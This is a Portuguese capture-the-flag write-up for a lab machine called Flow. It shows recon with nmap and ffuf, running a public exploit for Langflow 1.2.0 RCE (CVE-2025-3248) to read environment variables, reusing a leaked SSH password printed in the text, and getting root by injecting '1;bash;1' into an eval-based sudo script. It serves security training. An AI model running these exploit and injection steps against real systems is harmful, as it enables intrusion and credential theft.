Introdução

Este write-up é referente a máquina Flow. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Iniciou-se a enumeração do host utilizando o Nmap, com o objetivo de identificar portas ativas e serviços expostos. Foram identificadas duas portas abertas: 22/tcp (SSH) e 80/tcp (HTTP).

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv -oN nmap





Ao executar a requisição, foi observado redirecionamento para http://flow.hc.

curl http://<machine-ip> -L


O endereço IP foi adicionado ao arquivo /etc/hosts para permitir a resolução local do domínio.



Com a resolução configurada, foi possível acessar a aplicação web pela página principal.


Foi realizado fuzzing para identificação de arquivos e diretórios acessíveis na aplicação.

ffuf -u http://flow.hc/FUZZ -w raft-large-files-lowercase.txt -c -t 100


Foi realizado fuzzing de subdomínios no domínio principal webflow.hc, resultando na identificação dos subdomínios lang e www.

ffuf -u http://flow.hc/ -H "Host: FUZZ.flow.hc" -w shubs-subdomains.txt -c -t 100 -fl 8



Ao acessar a aplicação em http://lang.flow.hc, foi exibida a página apresentada a seguir.


O brute-force de arquivos e diretórios no subdomínio revelou o diretório /docs.

ffuf -u http://lang.flow.hc/FUZZ -w big.txt -c -t 100 -fl 24


Ao acessar o diretório, foi identificado um Swagger exposto, revelando o nome do serviço e sua versão: Langflow 1.2.0.



Exploração - obtendo a user flag

Com a identificação do serviço e da versão, foi possível pesquisar por vulnerabilidades conhecidas para o Langflow 1.2.0, incluindo uma falha de RCE não autenticado associada a essa versão específica (CVE-2025-3248). Um repositório com exploit foi encontrado em https://github.com/EQSTLab/CVE-2025-3248. Após ler e entender o código do exploit, ele foi baixado para a máquina de ataque para a utilização

git clone https://github.com/EQSTLab/CVE-2025-3248



Após rodar o exploit, a saída do comando id confirmou o comprometimento e o acesso remoto ao sistema.

 python3 CVE-2025-3248.py http://lang.flow.hc 'id'


Após a execução do comando, foram analisadas as variáveis de ambiente do usuário, que podem incluir parâmetros de configuração e credenciais associadas aos serviços em execução. Essa análise foi realizada por meio do comando env.

python3 CVE-2025-3248.py http://lang.flow.hc "env"



andrew:eb1MNdO4oaVj9i4OT

Foi realizada a tentativa de reutilização das credenciais no serviço SSH do host para verificar a existência de password reuse.

ssh andrew@flow.hc

A reutilização das credenciais permitiu obter acesso remoto ao host via SSH.





Escalação de privilégio - obtendo a root flag

Foram analisadas as permissões atribuídas ao usuário andrew no sistema.
Por meio do comando sudo -l, identificou-se que o usuário possui permissão para executar o script /opt/ai_service.sh com privilégios de root.

sudo -l



O arquivo ai_service.sh processa a variável $preprocess_code usando eval. Embora o script multiplique o valor por 2, o uso de eval permite que qualquer entrada enviada seja interpretada como comando do sistema, possibilitando a execução de comandos com privilégios de root.


Por meio da função que utiliza eval, foi possível executar comandos com privilégios elevados, inclusive subir uma shell com o comando abaixo:
1;bash;1




Com isso, foi possível pegar a última flag root.txt em /root.
